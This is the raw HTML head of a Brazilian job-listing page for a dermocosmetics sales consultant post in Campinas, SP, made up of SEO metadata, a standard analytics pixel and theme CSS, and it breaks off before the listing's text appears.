

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buscaoportunidades.com.br/vagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar/
body_size: 24421
content:
<!DOCTYPE html><html lang="pt-BR" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://buscaoportunidades.com.br/xmlrpc.php"><title>Vagas para Dermoconsultor Interno - Campinas, SP - Salário: A combinar - Busca Oportunidades</title><meta name="description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://buscaoportunidades.com.br/vagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Vagas para Dermoconsultor Interno - Campinas, SP - Salário: A combinar - Busca Oportunidades" /><meta property="og:description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento" /><meta property="og:url" content="https://buscaoportunidades.com.br/vagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar/" /><meta property="og:site_name" content="Busca Oportunidades" /><meta property="article:tag" content="alta eficácia no" /><meta property="article:tag" content="Assistência médica" /><meta property="article:tag" content="Assistência odontológica" /><meta property="article:tag" content="Atendimento" /><meta property="article:tag" content="Campinas" /><meta property="article:tag" content="clientes" /><meta property="article:tag" content="Comercial" /><meta property="article:tag" content="cosméticos" /><meta property="article:tag" content="desafios" /><meta property="article:tag" content="Ensino Médio" /><meta property="article:tag" content="Escolaridade Mínima" /><meta property="article:tag" content="especialização profissional" /><meta property="article:tag" content="Experiência na" /><meta property="article:tag" content="função" /><meta property="article:tag" content="Grau" /><meta property="article:tag" content="iniciativa" /><meta property="article:tag" content="parte da equipe ADA TINA Italy de dermocosméticos" /><meta property="article:tag" content="Perfil profissional" /><meta property="article:tag" content="Pré-requisito" /><meta property="article:tag" content="Refeição" /><meta property="article:tag" content="segmento premium" /><meta property="article:tag" content="SP" /><meta property="article:tag" content="treinamentos" /><meta property="article:tag" content="Vale-transporte" /><meta property="article:tag" content="Vendas" /><meta property="article:tag" content="vontade" /><meta property="article:section" content="Concursos" /><meta property="og:updated_time" content="2024-07-15T13:05:17-03:00" /><meta property="article:published_time" content="2019-11-24T16:40:18-03:00" /><meta property="article:modified_time" content="2024-07-15T13:05:17-03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Vagas para Dermoconsultor Interno - Campinas, SP - Salário: A combinar - Busca Oportunidades" /><meta name="twitter:description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Michele Silva" /><meta name="twitter:label2" content="Tempo para leitura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://buscaoportunidades.com.br/#person","name":"Busca Oportunidades","url":"https://buscaoportunidades.com.br"},{"@type":"WebSite","@id":"https://buscaoportunidades.com.br/#website","url":"https://buscaoportunidades.com.br","name":"Busca Oportunidades","publisher":{"@id":"https://buscaoportunidades.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://buscaoportunidades.com.br/vagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar/#webpage","url":"https://buscaoportunidades.com.br/vagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar/","name":"Vagas para Dermoconsultor Interno - Campinas, SP - Sal\u00e1rio: A combinar - Busca Oportunidades","datePublished":"2019-11-24T16:40:18-03:00","dateModified":"2024-07-15T13:05:17-03:00","isPartOf":{"@id":"https://buscaoportunidades.com.br/#website"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://buscaoportunidades.com.br/author/admin/","name":"Michele Silva","url":"https://buscaoportunidades.com.br/author/admin/","image":{"@type":"ImageObject","@id":"https://buscaoportunidades.com.br/wp-content/litespeed/avatar/ba95e35ec9b3b1b2aff12f65522be0d9.jpg?ver=1768337621","url":"https://buscaoportunidades.com.br/wp-content/litespeed/avatar/ba95e35ec9b3b1b2aff12f65522be0d9.jpg?ver=1768337621","caption":"Michele Silva","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Vagas para Dermoconsultor Interno - Campinas, SP - Sal\u00e1rio: A combinar - Busca Oportunidades","datePublished":"2019-11-24T16:40:18-03:00","dateModified":"2024-07-15T13:05:17-03:00","articleSection":"Concursos, Cursos","author":{"@id":"https://buscaoportunidades.com.br/author/admin/","name":"Michele Silva"},"publisher":{"@id":"https://buscaoportunidades.com.br/#person"},"description":"Horas de trabalho: Per\u00edodo Integral\u00c1rea e especializa\u00e7\u00e3o profissional: Comercial, Vendas - Atendimento","name":"Vagas para Dermoconsultor Interno - Campinas, SP - Sal\u00e1rio: A combinar - Busca Oportunidades","@id":"https://buscaoportunidades.com.br/vagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar/#richSnippet","isPartOf":{"@id":"https://buscaoportunidades.com.br/vagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar/#webpage"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://buscaoportunidades.com.br/vagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Feed para Busca Oportunidades &raquo;" href="https://buscaoportunidades.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Busca Oportunidades &raquo;" href="https://buscaoportunidades.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Busca Oportunidades &raquo; Vagas para Dermoconsultor Interno &#8211; Campinas, SP &#8211; Salário: A combinar" href="https://buscaoportunidades.com.br/vagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buscaoportunidades.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscaoportunidades.com.br%2Fvagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buscaoportunidades.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscaoportunidades.com.br%2Fvagas-para-dermoconsultor-interno-campinas-sp-salario-a-combinar%2F&#038;format=xml" />
 <script>!function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1063440144852342');
    fbq('track', 'PageView');</script> <noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063440144852342&ev=PageView&noscript=1"/>
</noscript>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='sydney-bootstrap-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c07651aab874983b7fb4a5e367267540.css?ver=d1637' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c571d42aaef17bc3561b5a5c575a89ec.css?ver=ca167' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.wp-block-image.is-style-sydney-rounded img{border-radius:30px}.wp-block-gallery.is-style-sydney-rounded img{border-radius:30px}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:740px;--wp--style--global--wide-size:1140px}:where(body){margin:0}.wp-site-blocks{padding-top:var(--wp--style--root--padding-top);padding-bottom:var(--wp--style--root--padding-bottom)}.has-global-padding{padding-right:var(--wp--style--root--padding-right);padding-left:var(--wp--style--root--padding-left)}.has-global-padding>.alignfull{margin-right:calc(var(--wp--style--root--padding-right) * -1);margin-left:calc(var(--wp--style--root--padding-left) * -1)}.has-global-padding :where(:not(.alignfull.is-layout-flow)>.has-global-padding:not(.wp-block-block,.alignfull)){padding-right:0;padding-left:0}.has-global-padding :where(:not(.alignfull.is-layout-flow)>.has-global-padding:not(.wp-block-block,.alignfull))>.alignfull{margin-left:0;margin-right:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{--wp--style--root--padding-top:0px;--wp--style--root--padding-right:0px;--wp--style--root--padding-bottom:0px;--wp--style--root--padding-left:0px}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/3d86a8fac4c655d98d6813d057d22a2c.css?ver=09498' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cookie-notice-front-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/0419850f3d6dfb776dc3239928233ec6.css?ver=d1682' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sydney-elementor-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c45378094fb6c6dc80b3351b3d2d31e0.css?ver=35af7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sydney-style-min-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/84f0dde4b38baf940ecf1de25d2457c9.css?ver=980c6' type='text/css' media='all' /><style id='sydney-style-min-inline-css' type='text/css'>.woocommerce ul.products li.product{text-align:center}html{scroll-behavior:smooth}.header-image{background-size:cover}.header-image{height:300px}:root{--sydney-global-color-1:#d65050;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav>ul>li>a.active,#mainnav>ul>li>a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover>a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1)}.go-top:hover svg{stroke:var(--sydney-global-color-1)}.site-header.float-header{background-color:rgb(0 0 0 / .9)}@media only screen and (max-width:1024px){.site-header{background-color:#000}}#mainnav ul li a,#mainnav ul li::before{color:#fff}#mainnav .sub-menu li a{color:#fff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#fff}body{color:}#secondary{background-color:#fff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#fff}#mainnav ul li a:hover,.main-header #mainnav .menu>li>a:hover{color:#d65050}.overlay{background-color:#000}.page-wrap{padding-top:83px}.page-wrap{padding-bottom:100px}@media only screen and (max-width:1025px){.mobile-slide{display:block}.slide-item{background-image:none!important}.slide-item{height:auto!important}.slide-inner{min-height:initial}}.go-top.show{border-radius:2px;bottom:10px}.go-top.position-right{right:20px}.go-top.position-left{left:20px}.go-top{background-color:}.go-top:hover{background-color:}.go-top{color:}.go-top svg{stroke:}.go-top:hover{color:}.go-top:hover svg{stroke:}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px}.go-top{padding:15px}.site-info{border-top:0 solid rgb(255 255 255 / .1)}.footer-widgets-grid{gap:30px}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px}}@media (min-width:992px){.footer-widgets{font-size:16px}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px}}@media (max-width:575px){.footer-widgets{font-size:16px}}.footer-widgets{background-color:#00102E}.sidebar-column .widget .widget-title{color:}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:}.sidebar-column .widget{color:#fff}#sidebar-footer .widget a{color:#fff}#sidebar-footer .widget a:hover{color:}.site-footer{background-color:#00102E}.site-info,.site-info a{color:#fff}.site-info .sydney-svg-icon svg{fill:#fff}.site-info{padding-top:20px;padding-bottom:20px}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:}.posts-layout .list-image{width:30%}.posts-layout .list-content{width:70%}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px}.posts-layout .entry-header{margin-bottom:24px}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0}.posts-layout .entry-meta.above-title{margin:0 0 15px}.single .entry-header .entry-title{color:}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:}@media (min-width:992px){.single .entry-meta{font-size:12px}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px}}@media (max-width:575px){.single .entry-meta{font-size:12px}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px}}.posts-layout .entry-post{color:#233452}.posts-layout .entry-title a{color:#00102E}.posts-layout 